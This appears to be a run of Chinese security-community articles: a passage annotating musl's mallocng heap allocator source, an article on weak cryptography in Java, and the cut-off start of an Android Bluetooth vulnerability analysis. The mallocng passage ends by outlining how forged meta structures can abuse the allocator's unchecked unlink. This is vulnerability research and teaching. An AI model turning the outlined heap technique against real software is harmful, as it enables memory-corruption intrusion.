* p[-3]&31组成的5bit代表idx, 表示这是group中第几个slot
* 如果一个chunk已经被释放, 那么就会设置offset为0, index为0xFF
* 因此申请0x2c空间, 最终分配到的chunk_size = (0x2c+4B元数据空间)align to 0x10 = 0x30
struct chunk{
char prev_user_data[];
uint8_t idx; //第5bit作为idx表示这是group中第几个chunk, 高3bit作为reserved
uint16_t offset; //与第一个chunk的偏移
char user_data[];
};
* group: 多个相同size的chunk的集合, 这些chunk是物理相邻的
* 一片内存中, storage用来保存多个chunk, 元数据放在这片内存开头
* 一个group中第一个chunk的data为一个指针, 指向这个group的meta元数据, 对应meta结构体
* 其余chunk使用offset表示与所属group中第一个chunk的偏移, 通过offset找到第一个chunk后, 再找到这个group对应的meta
* offset = slot_n[-2]
* group = chunk_first = slot_n – offset*0x10
* meta = group->meta
* index = p[-3]&31, 表示这是一个group中第几个slot
* 综上, 任何一个chunk都可以通过(group, index)这样的二元地址来定位
#define UNIT 16
#define IB 4
struct group
{
//以下是group中第一个slot的头0x10B
struct meta *meta; //0x80B指针
unsigned char active_idx : 5; //5bit idx
char pad[UNIT - sizeof(struct meta *) - 1]; //padding为0x10B
//以下为第一个chunk的用户数据区域+剩余所有chunk
unsigned char storage[]; //chunk
};
* meta: meta通过bitmap来管理group中的chunk
* meta之间以双向链表的形式形成一个队列结构, 如果说group是一纬的话, 那么meta队列就是二维的结构
* 一个meta对应一个group,
* 通过mem找到管理的group
* 通过sizeclass来追踪group中chunk的size
* freed_mask是已经被释放的chunk的bitmap, 4B
* avail_mask是目前可用的bitmap, 4B
* 由于bitmap的限制, 因此一个group中最多只能有32个chunk
* meta可以是brk分配的, 可以是mmap映射的, 但是group只能是mmap映射的, 原因在后面
struct meta
{
struct meta *prev, *next; //双向链表
struct group *mem; //管理的内存
volatile int avail_mask, freed_mask;
uintptr_t last_idx : 5;
uintptr_t freeable : 1;
uintptr_t sizeclass : 6;
uintptr_t maplen : 8 * sizeof(uintptr_t) - 12;
};
* meta_area: 是多个meta的集合,
* mallocng分配meta时, 总是先分配一页的内存, 然后划分为多个带分配的meta区域
* meta_arena描述就是一页内存的最开始部分, slots可视为struct meta的集合
* 由于meta_arena位于一页内存的开头, 当meta被使用时, 通过清空12bit指针就可以找到meta_arena结构体
* 为了保证meta结构体是有效的, 并且不会被伪造, mallocng实现了一个验证机制, 保证meta是被meta_arena保护的
* 检查: 把一个arena指针的低12bit清空, 当做meta_arena结构体, 然后检查其中的check与__malloc_context中的secret是否一致
struct meta_area
{
uint64_t check; //校验值
struct meta_area *next; //下一个分配区
int nslots; //多少个槽
struct meta slots[]; //留给剩余的meta的槽
};
/*
- 逻辑视图
__malloc_context.avtive[sc]
|
meta->|group头 | chunk | chunk| ...|
|
meta->|group头 | chunk | chunk| ...|
|
meta->|group头 | chunk | chunk| ...|
|
一个group视为一纬的, 是一个线性的结构, 包含多个chunk
一个meta通过bitmap来管理一个group中的chunk
一个avtive则是多个meta形成的循环队列头, 是一个二维的结构, 里面包含多个meta
active就是多个队列头组成的数组, 是一个三纬结构, 保护各个大小的meta队列
*/
* __malloc_context
* 所有运行时信息都记录再ctx中, ctx是一个malloc_context结构体, 定义在so的data段
//malloc状态
struct malloc_context
{
uint64_t secret;
#ifndef PAGESIZE
size_t pagesize;
#endif
int init_done; //有无完成初始化
unsigned mmap_counter; //mmap内存总数
struct meta *free_meta_head; //释放的meta组成的队列
struct meta *avail_meta; //指向可用meta数组
size_t avail_meta_count, avail_meta_area_count, meta_alloc_shift;
struct meta_area *meta_area_head, *meta_area_tail; //分配区头尾指针
unsigned char *avail_meta_areas;
struct meta *active[48]; //活动的meta
size_t usage_by_class[48]; //这个大小级别使用了多少内存
uint8_t unmap_seq[32], bounces[32];
uint8_t seq;
uintptr_t brk;
};
struct malloc_context ctx = {0};
## 基础操作
* meta形成的队列相关操作
//入队: meta组成一个双向链表的队列, queue(phead, m)会在phead指向的meta队列尾部插入m
static inline void queue(struct meta **phead, struct meta *m)
{
//要求m->next m->prev都是NULL
assert(!m->next);
assert(!m->prev);
if (*phead)
{ //把m插入到head前面, 属于队列的尾部插入, *phead仍然指向head
struct meta *head = *phead;
m->next = head;
m->prev = head->prev;
m->next->prev = m->prev->next = m;
}
else //队列式空的, 就只有m自己
{
m->prev = m->next = m;
*phead = m;
}
}
//出队: 从队列中删除m节点
static inline void dequeue(struct meta **phead, struct meta *m)
{
if (m->next != m) //队列不只m自己
{
//队列中删除m
m->prev->next = m->next;
m->next->prev = m->prev;
//如果删除的是头, 那么就把队列头设置为下一个
if (*phead == m)
*phead = m->next;
}
else //如果只有m自己, 那么队列就空了
{
*phead = 0;
}
//清理m中的prev和next指针
m->prev = m->next = 0;
}
//获取队列头元素
static inline struct meta *dequeue_head(struct meta **phead)
{
struct meta *m = *phead;
if (m)
dequeue(phead, m);
return m;
}
* 内存指针转meta对象
* 原理:
* p – 固定偏移 => group结构体
* group->meta指针, 得到所属的meta对象
* meta地址与4K向下对齐, 就可找到位于一页开头的meta_area结构体, 但是检查多
static inline struct meta *get_meta(const unsigned char *p)
{
assert(!((uintptr_t)p & 15)); //地址关于0x10对齐
int offset = *(const uint16_t *)(p - 2); //偏移
int index = get_slot_index(p); //获取slot的下标
if (p[-4]) //如果offset不为0,表示不是group里的首个chunk,抛出异常
{
assert(!offset);
offset = *(uint32_t *)(p - 8);
assert(offset > 0xffff);
}
const struct group *base = (const void *)(p - UNIT * offset - UNIT); //根据内存地址获得group结构地址
const struct meta *meta = base->meta; //根据meta指针获取管理这个group的meta对象
//检查
assert(meta->mem == base); //自闭检查: meta->mem==base, base->meta==meta
assert(index <= meta->last_idx); //?
assert(!(meta->avail_mask & (1u << index))); //?
assert(!(meta->freed_mask & (1u << index))); //?
const struct meta_area *area = (void *)((uintptr_t)meta & -4096); //一个arena放在4K的开头
//canary检查
assert(area->check == ctx.secret);
//检查sizeclass
if (meta->sizeclass < 48)
{
assert(offset >= size_classes[meta->sizeclass] * index);
assert(offset < size_classes[meta->sizeclass] * (index + 1));
}
else
{
assert(meta->sizeclass == 63);
}
if (meta->maplen)
{
assert(offset <= meta->maplen * 4096UL / UNIT - 1);
}
return (struct meta *)meta;
}
* 根据size找到对应的size类别, 这部分和larege bin的机制类似
//size转对应类别
static inline int size_to_class(size_t n)
{
n = (n + IB - 1) >> 4;
if (n < 10)
return n;
n++;
int i = (28 - a_clz_32(n)) * 4 + 8;
if (n > size_classes[i + 1])
i += 2;
if (n > size_classes[i])
i++;
return i;
}
## malloc()
* 先判断有无超过mmap的阈值, 如果超过就mmap分配
* 如果没有超过, size转sc之后, 通过ctx.active[sc]找到对应的meta队列, 尝试从队列中首个meta里分配chunk
* 如果这个队列为空, 或者这个meta的avail里面没有合适的chunk, 那就调用alloc_slot()获取chunk
* 找到group与idx之后通过enframe()分配出这个chunk
void *malloc(size_t n)
{
if (size_overflows(n)) //是否溢出
return 0;
struct meta *g;
uint32_t mask, first;
int sc;
int idx;
int ctr;
if (n >= MMAP_THRESHOLD) //太大了, 直接MMAP分配内存
{
size_t needed = n + IB + UNIT;
void *p = mmap(0, needed, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANON, -1, 0);
if (p == MAP_FAILED)
return 0;
wrlock();
step_seq();
g = alloc_meta(); //获取一个meta
if (!g)
{
unlock();
munmap(p, needed);
return 0;
}
//mmap得到的内存相关信息记录在这个meta对象中
g->mem = p; //内存指针
g->mem->meta = g; //meta指针
g->last_idx = 0;
g->freeable = 1;
g->sizeclass = 63; //63表示mmap的
g->maplen = (needed + 4095) / 4096; //映射内存的长度
g->avail_mask = g->freed_mask = 0;
// use a global counter to cycle offset in
// individually-mmapped allocations.
ctx.mmap_counter++;
idx = 0;
goto success;
}
//先从ctx中找meta
sc = size_to_class(n); //计算size类别
rdlock(); //对malloc上锁
g = ctx.active[sc]; //根据size类别找到对应的meta
// use coarse size classes initially when there are not yet
// any groups of desired size. this allows counts of 2 or 3
// to be allocated at first rather than having to start with
// 7 or 5, the min counts for even size classes.
/*
当没有任何合适的size的group时使用更粗粒度的size classes
*/
//对应meta为空 AND 4<=sc<32 AND sc!=6 AND sc是偶数 AND 这个sc没使用过内存
if (!g && sc >= 4 && sc < 32 && sc != 6 && !(sc & 1) && !ctx.usage_by_class[sc])
{
size_t usage = ctx.usage_by_class[sc | 1];
// if a new group may be allocated, count it toward
// usage in deciding if we can use coarse class.
//下面大概意思就是如果这个sc是空的, 那么就是使用更大的sc中的meta
if (!ctx.active[sc | 1] || (!ctx.active[sc | 1]->avail_mask && !ctx.active[sc | 1]->freed_mask))
usage += 3;
if (usage <= 12)
sc |= 1;
g = ctx.active[sc];
}
//在此meta中寻找一个chunk
for (;;)
{
mask = g ? g->avail_mask : 0; //meta中的可用内存的bitmap, 如果g为0那么就设为0, 表示没有可用chunk
first = mask & -mask; //一个小技巧, 作用是找到mask的bit中第一个为1的bit
if (!first) //如果没找到就停止
break;
//设置avail_mask中first对应的bit为0
if (RDLOCK_IS_EXCLUSIVE || !MT) //如果是排它锁, 那么下面保证成功
g->avail_mask = mask - first;
else if (a_cas(&g->avail_mask, mask, mask - first) != mask) //如果是cas原子操作则需要for(;;)来自旋
continue;
//成功找到并设置avail_mask之后转为idx, 结束
idx = a_ctz_32(first);
goto success;
}
upgradelock();
/*
- 如果这个group没法满足, 那就尝试从别的地方获取:
- 使用group中被free的chunk
- 使用队列中别的group
- 分配一个group
*/
idx = alloc_slot(sc, n);
if (idx < 0)
{
unlock();
return 0;
}
g = ctx.active[sc]; //然后找到对应meta
success:
ctr = ctx.mmap_counter;
unlock();
//从g中分配第idx个chunk, 大小为n
return enframe(g, idx, n, ctr);
}
* alloc_slot()
* 首先会通过try_avail()在以下位置寻找可用的chunk,
* freed_mask中
* 这个队列别的meta中
* 如果失败,或者这个队列本来就空, 那么就会调用alloc_group()直接分配一个新的meta与对应的group
* 然后调用queue插入ctx.avtive[sc]这个队列中
static int alloc_slot(int sc, size_t req)
{
uint32_t first = try_avail(&ctx.active[sc]); //尝试正在active[sc]队列内部分配chunk: 使用别的group, 移出freed_mask
if (first) //分配成功
return a_ctz_32(first);
struct meta *g = alloc_group(sc, req); //如果还不行, 那就只能为这个sc分配一个group
if (!g)
return -1;
g->avail_mask--;
queue(&ctx.active[sc], g); //新分配的g入队
return 0;
}
* try_avail()
* 首先会再次尝试从avail_mask分配
* 然后查看这个meta中freed_mask中有无chunk,
* 如果freed_mask为空, 说明这个meta全部分配出去了, 就从队列中取出
* 如果有的话就会通过active_group()把freed_mask中的chunk转移到avail_mask中
static uint32_t try_avail(struct meta **pm)
{
struct meta *m = *pm;
uint32_t first;
if (!m) //如果ctx.active[sc]==NULL, 那么就无法尝试使用avail
return 0;
uint32_t mask = m->avail_mask;
if (!mask) //如果avail中没有可用的, 有可能其他线程释放了chunk
{
if (!m) //同上
return 0;
if (!m->freed_mask) //如果freed_mask也为空
{
dequeue(pm, m); //那么就从队列中弹出
m = *pm;
if (!m)
return 0;
}
else
{
m = m->next; //否则pm使用m的下一个作为队列开头, 应该是为了每次malloc与free的时间均衡
*pm = m;
}
mask = m->freed_mask; //看一下group中被free的chunk
// skip fully-free group unless it's the only one
// or it's a permanently non-freeable group
//如果这个group所有的chunk都被释放了, 那么就尝试使用下一个group, 应该是为了每次malloc与free的时间均衡
if (mask == (2u << m->last_idx) - 1 && m->freeable)
{
m = m->next;
*pm = m;
mask = m->freed_mask;
}
//((2u << m->mem->active_idx) - 1)建立一个掩码, 如果acctive_idx为3, 那么就是0b1111
if (!(mask & ((2u << m->mem->active_idx) - 1))) //如果这个group中有free的chunk, 但是不满足avtive_idx的要求
{
//如果meta后面还有meta, 那么就切换到后一个meta, 由于avail与free都为0的group已经在上一步出队了, 因此后一个group一定有满足要求的chunk
if (m->next != m)
{
m = m->next;
*pm = m;
}
else
{
int cnt = m->mem->active_idx + 2;
int size = size_classes[m->sizeclass] * UNIT;
int span = UNIT + size * cnt;
// activate up to next 4k boundary
while ((span ^ (span + size - 1)) < 4096)
{
cnt++;
span += size;
}
if (cnt > m->last_idx + 1)
cnt = m->last_idx + 1;
m->mem->active_idx = cnt - 1;
}
}
mask = activate_group(m); //激活这个group, 把free的chunk转移到avail中,其实就是交换下bitmap的事
assert(mask); //由于group中freed_mask非空, 因此一定会找到可用的chunk, 所以返回的avail_mask一定非0
decay_bounces(m->sizeclass); //?
}
//经过上面的操作, 已经使得m的group中有可用的mask, 因此取出就好
first = mask & -mask;
m->avail_mask = mask - first;
return first;
}
* alloc_group()
* 首先会通过alloc_meta()分配一个meta, 用来管理后面分配的group
* 计算好需要的长度后通过mmap()匿名映射一片内存作为group
* 然后初始化meta中相关信息
//新分配一个size_class为sc的group
static struct meta *alloc_group(int sc, size_t req)
{
size_t size = UNIT * size_classes[sc]; //大小
int i = 0, cnt;
unsigned char *p;
struct meta *m = alloc_meta(); //分配group前先分配一个meta用来管理group
if (!m)
return 0;
size_t usage = ctx.usage_by_class[sc];
size_t pagesize = PGSZ;
int active_idx;
if (sc < 9)
{
while (i < 2 && 4 * small_cnt_tab[sc][i] > usage)
i++;
cnt = small_cnt_tab[sc][i];
}
else
{
...
}
// If we selected a count of 1 above but it's not sufficient to use
// mmap, increase to 2. Then it might be; if not it will nest.
if (cnt == 1 && size * cnt + UNIT <= pagesize / 2)
cnt = 2;
// All choices of size*cnt are "just below" a power of two, so anything
// larger than half the page size should be allocated as whole pages.
if (size * cnt + UNIT > pagesize / 2)
{
// check/update bounce counter to start/increase retention
// of freed maps, and inhibit use of low-count, odd-size
// small mappings and single-slot groups if activated.
int nosmall = is_bouncing(sc);
account_bounce(sc);
step_seq();
// since the following count reduction opportunities have
// an absolute memory usage cost, don't overdo them. count
// coarse usage as part of usage.
if (!(sc & 1) && sc < 32)
usage += ctx.usage_by_class[sc + 1];
// try to drop to a lower count if the one found above
// increases usage by more than 25%. these reduced counts
// roughly fill an integral number of pages, just not a
// power of two, limiting amount of unusable space.
if (4 * cnt > usage && !nosmall)
{
...
}
size_t needed = size * cnt + UNIT;
needed += -needed & (pagesize - 1);
// produce an individually-mmapped allocation if usage is low,
// bounce counter hasn't triggered, and either it saves memory
// or it avoids eagar slot allocation without wasting too much.
if (!nosmall && cnt <= 7)
{
req += IB + UNIT;
req += -req & (pagesize - 1);
if (req < size + UNIT || (req >= 4 * pagesize && 2 * cnt > usage))
{
cnt = 1;
needed = req;
}
}
//映射一片内存作为group, 被一开始分配的meta管理
p = mmap(0, needed, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANON, -1, 0);
if (p == MAP_FAILED)
{
free_meta(m);
return 0;
}
m->maplen = needed >> 12;
ctx.mmap_counter++;
active_idx = (4096 - UNIT) / size - 1;
if (active_idx > cnt - 1)
active_idx = cnt - 1;
if (active_idx < 0)
active_idx = 0;
}
else
{
int j = size_to_class(UNIT + cnt * size - IB);
int idx = alloc_slot(j, UNIT + cnt * size - IB);
if (idx < 0)
{
free_meta(m);
return 0;
}
struct meta *g = ctx.active[j];
p = enframe(g, idx, UNIT * size_classes[j] - IB, ctx.mmap_counter);
m->maplen = 0;
p[-3] = (p[-3] & 31) | (6 << 5);
for (int i = 0; i <= cnt; i++)
p[UNIT + i * size - 4] = 0;
active_idx = cnt - 1;
}
ctx.usage_by_class[sc] += cnt; //这个sc又增加了cnt个chunk
m->avail_mask = (2u << active_idx) - 1;
m->freed_mask = (2u << (cnt - 1)) - 1 - m->avail_mask;
m->mem = (void *)p;
m->mem->meta = m;
m->mem->active_idx = active_idx;
m->last_idx = cnt - 1;
m->freeable = 1;
m->sizeclass = sc;
return m;
}
* alloc_meta()
* 先看有无初始化设置ctx的随机数
* 如果ctx的free_meta_head链表中有空闲的meta, 那么直接从这里分配一个meta
* 如果没有可用的, 那么就说明需要向OS申请内存存放meta
* 先通过brk分配1页,
* 如果brk失败的话则会通过mmap()分配许多页内存, 但是这些内存都是PROT_NONE的, 属于guard page, 堆溢出到这些页面会引发SIGV, 而meta不使用开头与结尾的一页, 防止被溢出
* 然后设置ctx中的meta_area_tail, avail_meta_cnt等信息, 把新分配的一页作为待划分的meta
//分配一个meta对象, 有可能是用的空闲的meta, 也可能是新分配一页划分的
struct meta *alloc_meta(void)
{
struct meta *m;
unsigned char *p;
//如果还没初始化, 就设置secret
if (!ctx.init_done)
{
#ifndef PAGESIZE
ctx.pagesize = get_page_size();
#endif
ctx.secret = get_random_secret(); //设置secret为随机数
ctx.init_done = 1;
}
//设置pagesize
size_t pagesize = PGSZ;
if (pagesize < 4096)
pagesize = 4096;
//如果能从空闲meta队列free_meta_head中得到一个meta, 就可直接返回
if ((m = dequeue_head(&ctx.free_meta_head)))
return m;
//如果没有空闲的, 并且ctx中也没有可用的, 就通过mmap映射一页作为meta数组
if (!ctx.avail_meta_count)
{
int need_unprotect = 1;
//如果ctx中没有可用的meta, 并且brk不为-1
if (!ctx.avail_meta_area_count && ctx.brk != -1)
{
uintptr_t new = ctx.brk + pagesize; //新分配一页
int need_guard = 0;
if (!ctx.brk) //如果cnt中brk为0
{
need_guard = 1;
ctx.brk = brk(0); //那就调用brk()获取当前的heap地址
// some ancient kernels returned _ebss
// instead of next page as initial brk.
ctx.brk += -ctx.brk & (pagesize - 1); //设置ctx.brk与new
new = ctx.brk + 2 * pagesize;
}
if (brk(new) != new) //brk()分配heap到new地址失败
{
ctx.brk = -1;
}
else //如果brk()分批额成功
{
if (need_guard) //保护页, 在brk后面映射一个不可用的页(PROT_NONE), 如果堆溢出到这里就会发送SIGV
mmap((void *)ctx.brk, pagesize, PROT_NONE, MAP_ANON | MAP_PRIVATE | MAP_FIXED, -1, 0);
ctx.brk = new;
ctx.avail_meta_areas = (void *)(new - pagesize); //把这一页全划分为meta
ctx.avail_meta_area_count = pagesize >> 12;
need_unprotect = 0;
}
}
if (!ctx.avail_meta_area_count) //如果前面brk()分配失败了, 直接mmap匿名映射一片PROT_NONE的内存再划分
{
size_t n = 2UL << ctx.meta_alloc_shift;
p = mmap(0, n * pagesize, PROT_NONE, MAP_PRIVATE | MAP_ANON, -1, 0);
if (p == MAP_FAILED)
return 0;
ctx.avail_meta_areas = p + pagesize;
ctx.avail_meta_area_count = (n - 1) * (pagesize >> 12);
ctx.meta_alloc_shift++;
}
//如果avail_meta_areas与4K对齐, 那么就说明这片区域是刚刚申请的一页, 所以需要修改内存的权限
p = ctx.avail_meta_areas;
if ((uintptr_t)p & (pagesize - 1))
need_unprotect = 0;
if (need_unprotect)
if (mprotect(p, pagesize, PROT_READ | PROT_WRITE) && errno != ENOSYS)
return 0;
ctx.avail_meta_area_count--;
ctx.avail_meta_areas = p + 4096;
if (ctx.meta_area_tail)
{
ctx.meta_area_tail->next = (void *)p;
}
else
{
ctx.meta_area_head = (void *)p;
}
//ctx中记录下相关信息
ctx.meta_area_tail = (void *)p;
ctx.meta_area_tail->check = ctx.secret;
ctx.avail_meta_count = ctx.meta_area_tail->nslots = (4096 - sizeof(struct meta_area)) / sizeof *m;
ctx.avail_meta = ctx.meta_area_tail->slots;
}
//ctx的可用meta数组中有能用的, 就直接分配一个出来
ctx.avail_meta_count--;
m = ctx.avail_meta++; //取出一个meta
m->prev = m->next = 0; //这俩指针初始化为0
return m;
}
* enframe()
* 先找到g中第idx个chunk的开始地址与结束地址
* 然后设置idx与offset等信息
static inline void *enframe(struct meta *g, int idx, size_t n, int ctr)
{
size_t stride = get_stride(g); //g负责多大的内存
size_t slack = (stride - IB - n) / UNIT; //chunk分配后的剩余内存: (0x30 - 4 - 0x20)/0x10 = 0
unsigned char *p = g->mem->storage + stride * idx; //使用这个meta管理的内存中第idx个chunk,
unsigned char *end = p + stride - IB; //这个chunk结束的地方
// cycle offset within slot to increase interval to address
// reuse, facilitate trapping double-free.
//slot内循环偏移增加地址复用之间的间隔
//如果idx!=0, 那么就用chunk->offset设置off, 否则就用ctr
int off = (p[-3] ? *(uint16_t *)(p - 2) + 1 : ctr) & 255;
assert(!p[-4]);
if (off > slack)
{
size_t m = slack;
m |= m >> 1;
m |= m >> 2;
m |= m >> 4;
off &= m;
if (off > slack)
off -= slack + 1;
assert(off <= slack);
}
if (off)
{
// store offset in unused header at offset zero
// if enframing at non-zero offset.
*(uint16_t *)(p - 2) = off;
p[-3] = 7 << 5;
p += UNIT * off;
// for nonzero offset there is no permanent check
// byte, so make one.
p[-4] = 0;
}
*(uint16_t *)(p - 2) = (size_t)(p - g->mem->storage) / UNIT; //设置与group中第一个chunk的偏移
p[-3] = idx; //设置idx
set_size(p, end, n);
return p;
}
* 总结, mallocng有如下特性
* chunk按照bitmap从低到高依次分配
* 被free掉的内存会先进入freed_mask, 当avail_mask耗尽时才会使用freed_mask中的
* mallocng把meta与group隔离开来, 来减缓堆溢出的危害
## free()
* 先通过get_meta()找到chunk对应的meta
* 然后重置idx与offset
* 然后再meta的freed_mask中标记一下就算释放完毕了
* 然后调用nontrivial_free()处理meta相关操作
void free(void *p)
{
if (!p)
return;
struct meta *g = get_meta(p); //获取chunk所属的meta
int idx = get_slot_index(p); //这是group中第几个chunk
size_t stride = get_stride(g); //这个group负责的大小
unsigned char *start = g->mem->storage + stride * idx;
unsigned char *end = start + stride - IB;
get_nominal_size(p, end); // 根据reserved来算真实大小
uint32_t self = 1u << idx, all = (2u << g->last_idx) - 1; //计算这个chunk的bitmap
((unsigned char *)p)[-3] = 255; //idx与offset都无效
// invalidate offset to group header, and cycle offset of
// used region within slot if current offset is zero.
*(uint16_t *)((char *)p - 2) = 0;
// release any whole pages contained in the slot to be freed
// unless it's a single-slot group that will be unmapped.
//释放slot中的一整页
if (((uintptr_t)(start - 1) ^ (uintptr_t)end) >= 2 * PGSZ && g->last_idx)
{
unsigned char *base = start + (-(uintptr_t)start & (PGSZ - 1));
size_t len = (end - base) & -PGSZ;
if (len)
madvise(base, len, MADV_FREE);
}
// atomic free without locking if this is neither first or last slot
//在meta->freed_mask中标记一下, 表示这个chunk已经被释放了
//如果既不是中间的slot也不是末尾的slot, 那么释放时不需要锁
for (;;)
{
uint32_t freed = g->freed_mask;
uint32_t avail = g->avail_mask;
uint32_t mask = freed | avail; //mask = 所有被释放的chunk + 现在可用的chunk
assert(!(mask & self)); //要释放的chunk应该既不在freed中, 也不在avail中
/*
- 两种不能只设置meta的mask的情况, 这两种情况不设置mask, break后调用nontrivial_free()处理
- 如果!freed, 就说明meta中没有被释放的chunk, 有可能这个group全部被分配出去了, 这样group是会弹出avtive队列的,
而现在释放了一个其中的chunk, 需要条用nontrivial_free()把这个group重新加入队列
- 如果mask+self==all, 那就说明释放了这个chunk, 那么这个group中所有的chunk都被回收了,
因此这个meta需要调用nontrivial_free()回收这个group
*/
if (!freed || mask + self == all)
break;
//设置freed_mask, 表示这个chunk被释放了
if (!MT) //如果是单线程,直接写就好了
g->freed_mask = freed + self;
else if (a_cas(&g->freed_mask, freed, freed + self) != freed) //如遇多线程使用原子操作, 一直循环到g->freed_mask为freed+self为止
continue;
return;
}
wrlock();
struct mapinfo mi = nontrivial_free(g, idx); //处理涉及到meta之间的操作
unlock();
if (mi.len)
munmap(mi.base, mi.len);
}
* nontrivial_free()
* 根据free()进入这个函数的方式可以知道, 此时还没有设置freed_mask
* 如果发现这个group中所有的chunk要么被free, 要么是可用的, 那么就会回收掉这个group
* 先调用dequeue从队列中出队
* 如果队里中后面还有meta的话, 就会激活后一个meta
* 然后调用free_group()释放整个group
* 如果发现mask为空
* 那么说明malloc分配出最后一个chunk的时候已经把这个meta给弹出队列了
* 但是现在里面有一个chunk被释放了, 这个meta就应该再次回归队列, 因此调用queue()再次入队
static struct mapinfo nontrivial_free(struct meta *g, int i)
{
uint32_t self = 1u << i;
int sc = g->sizeclass;
uint32_t mask = g->freed_mask | g->avail_mask;
//如果group中所有chunk要么被释放要么可使用, 并且g可以被释放, 那么就要回收掉整个meta
if (mask + self == (2u << g->last_idx) - 1 && okay_to_free(g))
{
// any multi-slot group is necessarily on an active list
// here, but single-slot groups might or might not be.
if (g->next) //如果g有下一个
{
assert(sc < 48); //检查: sc合法, 不是mmap的
int activate_new = (ctx.active[sc] == g); //如果g是队列中开头的meta, 那么弹出队列后, 要激活后一个
dequeue(&ctx.active[sc], g); //这个meta出队
//如果队列存在后一个meta, 那么就激活他, 因为之前为了free的快速, 只是用freed_mask标记了一下而已, 现在要转移到avail_mask中了
if (activate_new && ctx.active[sc])
activate_group(ctx.active[sc]);
}
return free_group(g); //meta已经取出, 现在要释放这个meta
}
else if (!mask) //如果mask==0, 也就是这个group中所有的chunk都被分配出去了
{ //那么这个meta在malloc()=>alloc_slot()=>try_avail()最终就被弹出队列了, 目的取出队列中不可能再被分配的, 提高效率
//现在这个全部chunk被分配出去的group中有一个chunk被释放了, 因此这个meta要重新入队
assert(sc < 48);
// might still be active if there were no allocations
// after last available slot was taken.
if (ctx.active[sc] != g)
{
queue(&ctx.active[sc], g); //重新入队
}
}
a_or(&g->freed_mask, self);
return (struct mapinfo){0};
}
## 可利用的点
* mallocng防御堆溢出的方法是meta与分配chunk的group在地址上分离, 并且在meta所在页的前后设置一个NON_PROT的guard page, 来防止发生在group上的堆溢出影响到meta, 产生arbitrary alloc, 因此无法从溢出meta队列
* 但是队列操作中并没有对mete的prev与next指针进行检查, 属于unsafe unlink, 原因可以能是作者认为, 既然meta无法被修改, 那么meta中的指针一定是正确的
* 其实不然, 我们确实无法直接溢出meta, 但是这不代表这我们无法伪造meta结构体
* 思路
* 我们可以溢出一个chunk, 伪造他的offset与next, 使其指向我们伪造的group,
* 然后伪造group中的meta指针, 使其指向我们伪造的meta
* 然后伪造meta中的prev next指针, 并且伪造freed_mask与avail_mask, 做出一副这个meta中的chunk已经全部被释放了的样子, 这样就会调用: free()=>nontrivial_free()=>dequeue()完成攻击 | 社区文章 |
# 【缺陷周话】第32期:弱加密
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1、弱加密
加密指以某种特殊的算法改变原有的信息数据,使得未授权的用户即使获得了已加密的信息,但因不知解密的方法,仍然无法了解信息的内容。常见的加密算法主要可分为:对称加密、非对称加密、单向加密。各类加密算法的使用场景不同,根据加密算法的特性如运算速度、安全性、密钥管理方式来选择合适的算法,但安全性是衡量加密算法优劣的一个重要指标,容易被破解的加密算法被称为弱加密算法,例如可以使用穷举法在有限的时间内破解DES算法。本篇文章以JAVA语言源代码为例,分析弱加密产生的原因以及修复方法。详细请参见CWE
ID 261: Weak Cryptography for
Passwords(http://cwe.mitre.org/data/definitions/261.html)。
## 2、 弱加密的危害
对于抗攻击性弱的加密算法,一旦被利用会造成个人隐私信息泄漏甚至财产损失。从2018年1月至2019年4月,CVE中共有2条漏洞信息与其相关。漏洞信息如下:
CVE | 漏洞概况
---|---
CVE-2018-9028 | CA Privileged AccessManager 2.x中传输密码时使用弱加密,降低了密码破解的复杂性。
CVE-2018-6619 | 在 Easy Hosting Control
Panel(EHCP)v0.37.12.b通过利用无盐的弱加密算法,使攻击者更容易破解数据库密码。
## 3、示例代码
本章节中使用示例代码来源于Benchmark
(https://www.owasp.org/index.php/Benchmark),源文件名:BenchmarkTest00019.java。
### 3.1缺陷代码
上述示例代码操作是读取请求中的内容并将其加密处理,在第49行获取读取配置文件的实例
benchmarkprops。在第50行加载配置文件,在第52行~53行读取配置文件中的属性 cryptoAlg1,若无此属性默认使用
DESede/ECB/PKCS5Padding 给 algorithm 赋值。第54行将使用 algorithm
作为加密算法构造加密对象c。接下来准备加密的密码。第57~58行实例化了一个DES加密算法的密钥生成器。第59行指定加密对象 c 的操作模式为加密,其中
key 为密钥。第62行~76行对将请求中的输入流转换为字节数组input,在第77行进行对 input 进行加密,加密结果是字节数组 result
。其中使用 DES 算法生成的密钥短,仅有56位,运算速度较慢,而且DES算法完全依赖密钥,易受穷举搜索法攻击。
使用代码卫士对上述示例代码进行检测,可以检出“弱加密”缺陷,显示等级为中。在代码行第57行报出缺陷,如图1所示:
图1:弱加密的检测示例
### 3.2 修复代码
在上述修复代码中,第58行使用AES算法替代DES算法,AES最少可生成128位,最高256位的密钥,且运算速度快,占用内存低。
使用代码卫士对修复后的代码进行检测,可以看到已不存在“弱加密”缺陷。如图2:
图2:修复后检测结果
## 4、 如何避免弱加密
安全性要求较高的系统中,建议应使用安全的加密算法(如AES、RSA)对敏感数据进行加密。 | 社区文章 |
作者:[启明星辰ADLab](https://mp.weixin.qq.com/s/qKrnl5w_sdHSdJ5F0T1BPw "启明星辰ADLab")
### 一、概述
Android系统中,蓝牙组件可以说是安全漏洞重灾区,2017年ArmisSecurity安全团队公布BlueBorne组合漏洞攻击链可以通过蓝牙对智能手机进行远程攻击,危害性极大。
今年三月份的Android安全公告中,系统层漏洞全部都是蓝牙组件漏洞,总共10个。漏洞多分布在SDP(服务发现协议)和BNEP(蓝牙网络封装协议)中,而且漏洞类型多是内存越界读写。四月份的安全公告中,总共有7个蓝牙组件漏洞,多分布在AVRCP(音频/视频远程控制配置文件)协议中。六月份和七月份Android
安全公告中依然披露了多个蓝牙组件漏洞,涉及蓝牙协议栈中多个协议,涉及的源码版本为6.0、 6.0.1、 7.0、 7.1.1、 7.1.2、 8.0、
8.1,覆盖范围较广。
本文将介绍蓝牙协议栈中的L2CAP协议和SMP协议,并对CVE-2018-9359和CVE-2018-9365这两个漏洞案例进行详细分析。
### 二、协议简介
#### 2.1 L2CAP
L2CAP(Logical Link Control and Adaptation
Protocol)称为逻辑链路和适配协议,是蓝牙系统中的核心协议,位于数据链路层。L2CAP通过协议多分复用、分段和重组,向高层提供面向连接和无连接的数据服务。
##### 2.1.1 L2CAP数据包格式
